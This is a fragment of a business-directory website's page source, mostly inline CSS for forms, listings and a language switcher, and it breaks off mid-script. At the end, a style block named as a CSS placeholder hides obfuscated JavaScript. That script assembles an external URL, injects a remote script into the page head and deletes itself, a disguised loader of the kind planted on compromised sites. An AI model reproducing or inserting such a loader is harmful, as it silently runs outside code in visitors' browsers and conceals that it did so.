	font-size: 13px!important;
	border-radius: 0!important;
}
}

@media only screen and (min-width: 1024px) {
.formula {
	width: auto!important;
	padding-left: 20px!important;
	padding-right: 20px;
	padding-bottom: 50px;
	padding-top: 11px;
	background: #00A082!important;
	font-size: 28px!important;
	border-top-left-radius: 4px!important;
}
}

@media only screen and (max-width: 1024px) {
.formula {
	width: auto!important;
	padding-left: 20px!important;
	padding-right: 20px;
	padding-bottom: 50px;
	padding-top: 6px;
	background: #3497D9!important;
	font-size: 28px!important;
	border-top-left-radius: 4px!important;
}
}

input#gform_submit_button_418.gform_button.button {
	background: #00A082!important;
	color: #fff!important;
	font-size: 16px;
	font-weight: 600!important;
	padding: 22px 60px 20px 60px!important;
}

input#gform_submit_button_418.gform_button.button:hover {
	background: #000!important;
	color: #fff!important;
	font-size: 16px;
	font-weight: 600!important;
	padding: 22px 60px 20px 60px!important;
}

div#gform_confirmation_message_418.gform_confirmation_message_418.gform_confirmation_message {
	padding-left: 30px!important;
	margin-top: -50px!important;
	padding-bottom: 30px!important;
}

.gform_fields .gfield input[type=text] {
	padding-left: 15px!important;
	padding-top: 20px!important;
	padding-bottom: 20px!important;
}

.gform_fields .gfield input[type=url] {
	padding-left: 15px!important;
	padding-top: 20px!important;
	padding-bottom: 20px!important;
}

.gform_fields .gfield input[type=email] {
	padding-left: 10px!important;
	padding-top: 20px!important;
	padding-bottom: 20px!important;
}

.gform_fields .gfield input[type=tel] {
	padding-left: 10px!important;
	padding-top: 20px!important;
	padding-bottom: 20px!important;
}

.gform_fields .gfield select {
	padding-left: 10px!important;
	padding-top: 11px!important;
	padding-bottom: 11px!important;
}
.gform_footer input[type=submit]{
	background: #3497D9!important;
	color: #fff!important;
	border : 0!important;
	font-weight: 600!important;
	padding: 22px 48px 20px 48px!important;
		font-size: 15px!important;
}

.gform_footer input[type=submit]:hover {
	background: #043C67!important;
	color: #fff!important;
		font-size: 15px!important;
	padding: 22px 48px 20px 48px!important;
}

.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_blue {
    background-color: #00A082!important;
}

/*Annuaire*/

.single-annuaire_1_dir_ltg button.rounded-lg.text-token-text-secondary {
	display: none!important;
}

@media only screen and (max-width: 768px) {
.single-annuaire_1_dir_ltg DIV#blocdetail {
	padding: 20px 20px 10px 20px !important;
		border: 1px solid rgba(0,0,0,.125)!important;
	box-shadow: none!important;
}
}
@media only screen and (max-width: 768px) {
.single-annuaire_1_dir_ltg  div.directory-listing-contact-info-container {
	padding-left: 25px!important;
}
}
@media only screen and (max-width: 768px) {
.single-annuaire_1_dir_ltg button.drts-bs-btn.drts-bs-btn-outline-secondary.drts-bs-nav-item.drts-bs-mr-2.drts-bs-mb-2.drts-bs-mb-sm-0.drts-view-nav-item.drts-view-nav-item-name-filter.drts-view-nav-item-name-filter-collapse.drts-bs-d-inline-block {
	margin-left: 0!important;
	margin-bottom: 18px!important;
}
}
@media only screen and (max-width: 768px) {
.single-annuaire_1_dir_ltg div#titredetail   {
	width: 70%!important;
	margin-left: 5px!important;
	font-size: 24px!important;
	line-height: 1.1em!important;
}
}

@media only screen and (max-width: 768px) {
	.single-annuaire_1_dir_ltg div.drts-display-element.drts-display-element-entity_field_directory_photos-1 {
		left: 10px!important;
		width: 20%!important;
	}
}
@media only screen and (max-width: 768px) {
#colonnedetailmob {
	min-width: 100%!important;
}
}
@media only screen and (max-width: 768px) {
#colonnefiltremob {
	min-width: 100%!important;
}
}
.single-annuaire_1_dir_ltg #textecomparedevis {
	width: 100%!important;
}
.single-annuaire_1_dir_ltg .drts .tt-suggestion {
	line-height: 1.2em!important;
}
.single-annuaire_1_dir_ltg div.tt-suggestion.tt-selectable {
	height: auto!important;
}
.single-annuaire_1_dir_ltg .drts img.drts-icon-sm {
	display: inline!important;
	margin-right: 10px!important;
	margin-left: 10px!important;
	margin-top: 20px!important;
	line-height: 1em!important;
}
.single-annuaire_1_dir_ltg .drts .drts-bs-ml-n3, .drts .drts-bs-mx-n3 {
	 margin-left: -1.2rem !important;
}
.single-annuaire_1_dir_ltg .drts .drts-bs-pt-5, .drts .drts-bs-py-5 {
	padding-top: 4.3rem !important;
}
.single-annuaire_1_dir_ltg  div.drts-display-element.drts-display-element-entity_field_directory_photos-1  {
	position: relative!important;
	margin-left: -3px!important;
	width: 10%;
}
.single-annuaire_1_dir_ltg #titredetail  {
	font-size: 41px!important;
	width: 80%!important;
	font-weight: bold!important;
	margin-top: -13px!important;
	margin-left: 5px!important;
	letter-spacing: -1px!important;
}
.single-annuaire_1_dir_ltg  div.drts-display-element.drts-display-element-text-1 .drts-bs-mb-4.drts-display-element-no-header {
	margin-bottom: 100px!important;
}
.single-annuaire_1_dir_ltg div.td-crumb-container {
	display: none!important;
}
.single-annuaire_1_dir_ltg header.td-post-title {
	display: none!important;
}

.single-annuaire_1_dir_ltg div.td-post-featured-image {
	display: none!important;
}

.single-annuaire_1_dir_ltg div.drts-view-entities-footer.drts-bs-mt-4 {
	display: none!important;
}

.single-annuaire_1_dir_ltg #blocdevis{
	background-image:                   url("https://afriqmarket.com/wp-content/uploads/2022/05/hero8.jpg");
	background-size: cover;
	background-position: 30% 70%;
	border: none !important;
	padding: 30px 40px 15px 40px!important;
	border-radius: .375rem !important;
	margin-top: 60px!important;
}
.single-annuaire_1_dir_ltg
div.drts-display-element.drts-display-element-entity_field_location_address-1.drts-display-element-inlineable.drts-bs-mt-3.drts-bs-mb-3  {
	width: 100%!important;
}
.single-annuaire_1_dir_ltg div.drts-display-element.drts-display-element-entity_field_directory_category-1.drts-display-element-inlineable   {
	width: 100%!important;
}
.single-annuaire_1_dir_ltg div.drts-display-element.drts-display-element-entity_field_voting_rating-1.drts-display-element-inlineable.drts-bs-mb-2  {
	width: 100%!important;
}
.single-annuaire_1_dir_ltg #blocdetail {
	padding: 30px 40px 30px 40px!important;
	border-radius: .375rem !important;
	border: 1px solid rgba(0,0,0,.125)!important;
}
.single-annuaire_1_dir_ltg button.drts-bs-btn.drts-bs-btn-secondary {
	padding: 10px 16px!important;
	margin-bottom: 20px!important;
}
.drts .drts-bs-btn-outline-secondary:not(:disabled):not(.drts-bs-disabled).drts-bs-active {
	background-color: inherit!important;
	background: #FFF!important;
	opacity: 1!important;
}

a.drts-bs-btn.drts-bs-btn-outline-secondary {
	background: #FFF!important;
}
.drts .drts-bs-btn-group>.drts-bs-btn:not(:last-child):not(.drts-bs-dropdown-toggle){
	color: #000!important;
	font-weight: bold;
}
div.drts-pagination.drts-bs-btn-group.drts-bs-nav-item.drts-bs-mr-2.drts-bs-mb-2.drts-bs-mb-sm-0.drts-view-nav-item.drts-view-nav-item-name-pagination i {
	color: #000!important;
}
div.drts-col-12.drts-view-entity-container {
	margin-bottom: -8px!important;
}

div.drts-view-entities-header.drts-bs-mb-4 {
	margin-bottom: 0!important;
}

div.drts-bs-navbar.drts-bs-navbar-expand-sm.drts-bs-justify-content-between.drts-bs-mb-2.drts-view-nav.drts-bs-p-0 {
	margin-bottom: -10px!important;
}

button.drts-bs-btn.drts-bs-btn-outline-secondary.drts-bs-nav-item.drts-bs-mr-2.drts-bs-mb-2.drts-bs-mb-sm-0.drts-view-nav-item.drts-view-nav-item-name-filter.drts-view-nav-item-name-filter-collapse.drts-bs-d-inline-block {
		margin-top: 5px!important;
	margin-right: 30px!important;
	padding-top: 2px!important;
	padding-bottom: 0!important;
	border: none!important;
	height: 36px!important;
}

@media only screen and (max-width: 768px) {
button.drts-bs-btn.drts-bs-btn-outline-secondary.drts-bs-nav-item.drts-bs-mr-2.drts-bs-mb-2.drts-bs-mb-sm-0.drts-view-nav-item.drts-view-nav-item-name-filter.drts-view-nav-item-name-filter-collapse.drts-bs-d-inline-block {
	margin-left: -32px!important;
}
}

.drts .drts-bs-btn-outline-secondary {
	border: none!important;
}

.single-annuaire_1_dir_ltg .drts-view-entities.drts-view-post-entities.drts-view-entities-list {
	display: none!important;
}

.drts .drts-bs-card {
	min-width: 100%;
}
button.drts-bs-btn.drts-bs-btn-sm.drts-bs-btn-light.drts-bs-mb-1.drts-view-remove-filter {
	background: #FFF!important;
	margin-bottom: -1px!important;
	box-shadow: inset 0 0 .7px #666!important;
}
.drts .drts-bs-show>.drts-bs-btn-outline-secondary.drts-bs-dropdown-toggle {
	background: #FFF!important;
	border: none!important;
	box-shadow: none!important;
	color: #000!important;
}
button.drts-bs-btn.drts-bs-dropdown-toggle.drts-bs-btn-outline-secondary.drts-view-entities-sort.drts-view-entities-sort-selected {
	box-shadow: none!important;
	color: #000!important;
}
span.drts-form-field-radio-options-expand {
	text-transform: capitalize!important;
	font-weight: 600!important;
}
span.drts-form-field-radio-options-collapse {
	text-transform: capitalize!important;
	font-weight: 600!important;
}

.drts-view-filter-form .drts-bs-card-header {
	text-transform: inherit!important;
	font-weight: 600!important;
}

#paysvillefiltre input.drts-bs-form-control  {
	padding: 0!important;
}

.drts .drts-bs-btn-outline-secondary:hover {
	background: #FFF!important;
	color: #000!important;
	box-shadow: 0 3px 12px -20px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)!important;
	border: none!important;
}

div.drts-display-element.drts-display-element-button-2.drts-display-element-inlineable.drts-bs-mt-3 {
	width: 82%!important;
	padding: none!important;
	margin: none!important;
}
div.drts-display-element.drts-display-element-button-1.drts-display-element-inlineable.drts-bs-ml-n2 {
	margin-top: 18px!important;
}
div.drts-display-element.drts-display-element-button-1.drts-display-element-inlineable.drts-bs-ml-n2:hover {
	color: #000!important;
}

h3.entry-title.td-module-title {
	background-color: #FFF!important;
	font-weight: 600!important;
	color: #000!important;
	letter-spacing: -0.5px!important;
}

.drts-display-element-entity_field_directory_category-2  a.drts-entity-permalink {
	font-weight: 400!important;
	font-style: italic;
}
a.drts-entity-permalink {
	color: #000!important;
	font-weight: 600!important;
	font-size: 15px;
}

span.drts-bs-nav-item.drts-bs-mr-2.drts-bs-mb-2.drts-bs-mb-sm-0.drts-view-nav-item.drts-view-nav-item-name-num.drts-bs-navbar-text {
	margin-top: 7px!important;
}
@media only screen and (min-width: 576px) and (max-width:768px)
{
span.drts-bs-nav-item.drts-bs-mr-2.drts-bs-mb-2.drts-bs-mb-sm-0.drts-view-nav-item.drts-view-nav-item-name-num.drts-bs-navbar-text {
	margin-top: 5px!important;
}
}

div.drts-display-element.drts-display-element-entity_field_post_content-1.drts-bs-mt-2 {
	font-size: 14px!important;
}

span.drts-location-address.drts-map-marker-trigger.drts-map-marker-trigger-0 {
	font-size: 14px!important;
}

div.drts-display-element.drts-display-element-entity_field_field_services-1.drts-bs-mb-n2  {
	font-size: 14px!important;
}

span#drts-voting-field-rating-3  {
	font-size: 14px!important;
}

span.drts-voting-rating-average.drts-bs-ml-1 {
	font-size: 14px!important;
}

button.drts-bs-btn.drts-bs-btn-link {
	font-size: 14px!important;
	font-weight: 600!important;
}
.drts .drts-bs-btn:focus {
	box-shadow: none!important;
}

button.drts-bs-btn.drts-bs-btn-link:hover, i.fas.fa-external-link-alt:hover{
	color: #000!important;
}
button.drts-bs-btn.drts-bs-btn-secondary:focus-visible {
	user-select: initial!important;
	transition: none!important;
	text-decoration: none!important;
}
button.drts-bs-btn.drts-bs-btn-secondary {
	font-size: 14px!important;
	font-weight: 600!important;
	background: #00A082!important;
	border: none!important;
	padding: 8px 14px!important;
	user-select: initial!important;
	transition: none!important;
	text-decoration: none!important;
	opacity: !important;
}

button.drts-bs-btn.drts-bs-btn-secondary:hover {
	font-size: 14px!important;
	font-weight: 600!important;
	background: #009378!important;
	border: none!important;
}

div.drts-display-element.drts-display-element-entity_field_directory_photos-1.directory-listing-photo.drts-bs-ml-3  {
	margin-left: -10px!important;
	margin-bottom: 5px!important;
	width: 10%!important;
}
@media only screen and (max-width: 768px)  {
div.drts-display-element.drts-display-element-entity_field_directory_photos-1.directory-listing-photo.drts-bs-ml-3  {
	margin-left: 0!important;
	margin-bottom: 5px!important;
	width: 30%!important;
}
}
 
.drts-view-post-entities .drts-display-default-summary, .drts-view-user-entities .drts-display-default-summary {
	background: #fff!important;
	padding-top: 15px;
	padding-bottom: 25px;
	margin-bottom: 30px;
	padding-left: 15px;
	padding-right: 15px;
	box-shadow: 0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)!important;
	border: none!important;
	border-radius: .375rem !important;
}

input.drts-bs-form-control.drts-search-keyword-text.drts-form-type-textfield-with-clear {
	font-size: 13px;
	border-radius: 0px!important;
}

input.drts-bs-form-control.drts-location-text-input.drts-form-type-textfield-with-clear.tt-input {
	font-size: 13px;
	border-radius: 0px!important;
}

button.drts-bs-btn.drts-bs-dropdown-toggle.drts-bs-btn-outline-secondary.drts-view-entities-sort.drts-view-entities-sort-selected {
	font-size: 13px;
	border-radius: 3px!important;
}
@media only screen and (max-width: 768px) {
button.drts-bs-btn.drts-bs-dropdown-toggle.drts-bs-btn-outline-secondary.drts-view-entities-sort.drts-view-entities-sort-selected {
	margin-top: 8px!important;
	margin-bottom: 8px!important;
	margin-left: -10px!important;
}
}

button.drts-bs-btn.drts-bs-dropdown-toggle.drts-bs-btn-outline-secondary.drts-view-entities-sort.drts-view-entities-sort-selected:hover {
	border: none!important;
	border-radius: 3px!important;
	box-shadow: 0 3px 12px -20px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)!important;
}

button.drts-search-form-submit.drts-bs-btn.drts-bs-btn-primary {
	border : none!important;
}
button.drts-search-form-submit.drts-bs-btn.drts-bs-btn-primary {
	font-size: 14px;
	text-transform: none!important;
	font-weight: 600!important;
	border-radius: 0px!important;
	padding: none!important;

}
div.drts-bs-btn-group.drts-search-form-buttons{
		width: 99.3%!important;
}
div.drts-search-form-field.drts-search-form-field-keyword.drts-col-md {
	margin-right: 6px!important;
	border-radius: 0px!important;
}

div.drts-search-form-field.drts-search-form-field-location-address.drts-col-md {
	margin-right: 6px!important;
}

.drts address, .drts i {
	color: #00A082!important;
	margin-left: -4px!important;
}

.drts-entity-field-value {
	font-size: 14px;
	line-height: 1.2 em;
	font-weight: 400!important;
}

.drts-bs-btn.drts-bs-btn-sm.drts-bs-btn-primary {
	border-radius: 0;
	padding: 7.5px 14px 6px 14px;
	position: relative;
	left: 435px!important;
	margin-top:10px;
	font-size: 13px!important;
	font-weight: 500;
}

.drts-display-element[data-name=separator] {
	opacity: 0.2;
	padding-top: 0!important;
	margin-top: 2px!important;
	margin-bottom: 15px!important;
}

div.drts-view-entities-header.drts-bs-mb-4 {
	margin-bottom: 15px!important;
}

.drts-bs-dropdown-item {
	font-size: 13px;
}

div.fitvidsignore.slick-slide.slick-current.slick-active {
	width: 150px!important;
}

div.drts-display-element.drts-display-element-entity_field_directory_photos-1.directory-listing-photos  {
	width: 150px!important;
}
.drts-slider-photos.slick-slide  {
	width: 150px!important;
}

.forme {
	z-index: 9999!important;
}

.drts-search-form-field .drts-form-type-textfield {
	background: #fff;
}

.drts-search-form-field .drts-form-type-textfield {
	background: #fff;
}

input[readonly]
{
	display: none!important;
}

@media only screen and (min-width: 1024px) {
.drts-col-sm-4 {
	max-width: 20%!important;
}
}

div.drts-display-element-hover-effect.drts-display-element-hover-zoom {
	width: 120%!important;
}
@media only screen and (min-width: 768px) {
div.drts-display-element-hover-effect.drts-display-element-hover-zoom {
	min-width: 120%!important;
}
}

@media only screen and (max-width: 1024px) {
div.drts-display-element-hover-effect.drts-display-element-hover-zoom {
	width: 70%!important;
}
}

@media only screen and (max-width: 1024px) {
.drts-search-form-field .drts-form-type-textfield {
	margin-bottom: -3px!important;
}
}

@media only screen and (max-width: 1024px) {
.drts-display-element[data-name=columns]>.drts-row>[class*=drts-col-] {
	padding-left: 0px!important;
	margin-bottom: 15px;
}
}

@media only screen and (max-width: 1024px) {
.drts-view-entities .drts-display-default-summary {
	padding-top: 18px;
	margin-bottom: 20px;
}
}

@media only screen and (max-width: 1024px) {
.drts-bs-btn.drts-bs-btn-sm.drts-bs-btn-primary {
	border-radius: 0;
	padding: 7.5px 14px 6px 14px;
	position: relative;
	left: 0!important;
	margin-top:10px;
	font-size: 13px!important;
	font-weight: 500;
}
}

a.drts-bs-btn.drts-bs-btn-outline-secondary.drts-bs-active {
	background: transparent!important;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 8px;
	color: #043C67!important;
}

a.drts-bs-btn.drts-bs-btn-outline-secondary  {
	font-size: 14px!important;
	padding-left: 18px!important;
	padding-right: 18px!important;
	padding-top: 8px!important;
	color: #043C67!important;
}

a.drts-bs-btn.drts-bs-btn-outline-secondary:hover {
	background: transparent!important;
	color: #7D7D7D!important;
}

.drts .drts-bs-btn-outline-secondary {
	border-color: transparent!important;
}

i.fas.fa-angle-double-left {
	color: #043C67!important;
	margin-right: 0!important;
	padding-right: 0px!important;
}
i.fas.fa-angle-double-left:hover {
	color: #7D7D7D!important;
}
i.fas.fa-angle-double-right {
	color: #043C67!important;
}
i.fas.fa-angle-double-right:hover {
	color: #7D7D7D!important;
}

a.drts-bs-btn.drts-bs-btn-outline-secondary.drts-bs-disabled:hover {
	background: transparent!important;
}

.drts-entity-field-label {
	font-size: 14px;
}

.drts-entity-post.tdb-template .td-main-content-wrap .drts-entity-fieldlist:not(.drts-entity-fieldlist-no-inline) .drts-entity-field-value {
text-align: left!important;
        width: 500px;
}

.drts-entity-post.tdb-template .td-main-content-wrap  .directory-listing-contact-info{
	background: #FFF!important;
	line-height: 0.8em!important;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}

@media only screen and (max-width: 768px) {
.drts-entity-post.tdb-template .td-main-content-wrap  .directory-listing-contact-info{
	background: #FFF!important;
	line-height: 0.8em!important;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
	margin-left: 15px!important;
}
}

@media only screen and (min-width: 1024px) {
.drts-entity-post .td-container {
	width: 1200px!important;
}
}

@media only screen and (min-width: 1024px) {
.drts-entity-post.tdb-template .td-main-content-wrap {
	margin-top: -40px!important;
	padding-bottom: 40px;
}
}

@media only screen and (max-width: 1024px) {
.drts-entity-post.tdb-template .td-main-content-wrap {
	margin-top: -20px!important;
	padding-bottom: 40px;
}
}


.drts-entity-post.tdb-template .td-main-content-wrap.td-main-content-wrap.td-container-wrap {
	background: #F9F9F9!important;
}

header.td-post-title {
	background: #F9F9F9!important;
}

.drts-entity-post.tdb-template .td-main-content-wrap div.td-post-content.tagdiv-type {
	background: #F9F9F9!important;
}

.drts-entity-post.tdb-template .td-main-content-wrap .td-post-content {
    margin-top: 0;
}

.drts-entity-post.tdb-template .td-main-content-wrap .post header .entry-title {
	margin-bottom: 0;
}

h3.entry-title.td-module-title {
	display: none!important;
}

.drts-entity-post.tdb-template .td-main-content-wrap .post header{
	display: none!important;
}

@media only screen and (max-width: 768px) {
.drts-entity-post.tdb-template .td-main-content-wrap .drts .drts-bs-btn-link {
    color: #043C67;
		padding-left: 0!important;
	border: 0!important;
	box-shadow: none!important;
	margin-top: -20px!important;
}
}


.drts-entity-post.tdb-template .td-main-content-wrap div.drts-display-element.drts-display-element-entity_field_post_title-2.drts-display-element-inlineable {
	font-size: 32px;
	font-weight: 300;
	color: #043C67;
	margin-bottom: -10px!important;
	margin-top: -10px!important;
}

@media only screen and (max-width: 768px) {
.drts-entity-post.tdb-template .td-main-content-wrap div.drts-display-element.drts-display-element-entity_field_post_title-2.drts-display-element-inlineable {
	font-size: 32px;
	font-weight: 300;
	color: #043C67;
	margin-bottom: -10px!important;
	margin-top: 0px!important;
}
}

button.drts-bs-btn.drts-bs-btn-link {
	font-size: 15x;
	letter-spacing: 0!important;
}

.drts-entity-post.tdb-template .td-main-content-wrap, div.vc_row.tdi_23.wpb_row.td-pb-row.tdc-element-style {
	padding-bottom: 9px;
	margin-bottom: 0px!important;
}

@media only screen and (max-width: 767px) {
div.drts-view-entities-header.drts-bs-mb-4 {
		margin-top: -20px!important;
    margin-bottom: -10px!important;
}
}

.drts-entity-post.tdb-template .td-main-content-wrap .drts-bs-btn.drts-bs-btn-sm.drts-bs-btn-primary {
	border-radius: 0;
	padding: 12px 24px 12px 24px;
	position: relative;
	left: 5px!important;
	margin-top: 20px;
	margin-left: -4px;
	font-size: 16px!important;
	font-weight: 500;
}

div.drts-display-element.drts-display-element-entity_field_field_secteur-1.drts-display-element-inlineable {
	text-align: left!important;
}

div.drts-display-element.drts-display-element-entity_field_field_forme_juridique-1.drts-display-element-inlineable  {
	text-align: left!important;
}
@media only screen and (max-width: 767px) {
 .td_block_template_10 .td-block-title {
	line-height: 1.4!important;
}
}
	
.td_block_template_10 .td-block-title {
	line-height: 1.5!important;
	margin-bottom: 50px!important;
}

/* for AfriqMarket */
.tdb-head-search-btn:after {
	z-index: 10;
}

#alignement img.tdm-image.td-fix-index {
	height:200px;
 	width:auto;
  object-fit: cover;
}

.tds-button5 {
	margin-top: 30px!important;
	margin-bottom: -15px!important;
}

/* Traduction GTranslate */
@media (max-width: 767px) {
	div.gt_switcher.notranslate {
	position: relative!important;
	margin-right: 120px!important;
	width: 95px!important;
}
}

div.gt_switcher_wrapper {
	position: relative!important;
	float:right!important;
	top: -30px!important;
}
	
div.gt_switcher.notranslate{
	position: absolute!important;
	font-weight: bold!important;
	color: #FFF;
		right: 20px!important;
		top:-15px!important;
	width: 95px;
}
.gt_switcher .gt_selected a:after {
	right: inherit!important;
}

div#google_translate_element2{
	display: none!important;
}

div.gt_switcher.notranslate a {
	border: none!important;
	font-size: 12px;
} 

div.gt_switcher.notranslate a:after { 	
	font-size: 14px!important;
}

.gt_switcher .gt_selected #text  {
	visibility : hidden!important;
}

.gt_switcher .gt_selected {
	background: transparent!important;
}
.gt_switcher .gt_selected :hover {
	background: transparent!important;
}

.gt_container .gt_switcher .gt_selected a:after {
		border: none!important;
}
.gt_switcher .gt_option {
	background: transparent!important;
	border: none!important;
}
.gt_switcher .gt_option :hover {
	background: transparent!important;
}

@media (max-width: 767px) {
	div.gt_switcher_wrapper {
	position: absolute!important;
	top: -10px!important;
	}
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00a082}.tdm-btn-style2:before{border-color:#00a082}.tdm-btn-style2{color:#00a082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00a082;-moz-box-shadow:0 2px 16px #00a082;box-shadow:0 2px 16px #00a082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00a082;-moz-box-shadow:0 4px 26px #00a082;box-shadow:0 4px 26px #00a082}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var 